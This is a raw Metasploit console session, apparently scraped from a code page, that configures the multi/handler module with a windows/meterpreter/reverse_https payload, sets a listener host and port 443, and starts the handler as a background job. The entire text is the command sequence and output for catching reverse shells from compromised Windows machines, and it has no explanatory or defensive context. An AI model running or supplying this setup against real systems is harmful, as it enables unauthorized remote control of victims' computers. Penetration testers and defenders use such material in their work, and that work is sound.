 msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 172.16.42.215
LHOST => 172.16.42.215
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.42.215    yes       The local listener hostname
LPORT     443              yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > run -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://172.16.42.215:443
msf exploit(handler) > [*] Starting the payload handler...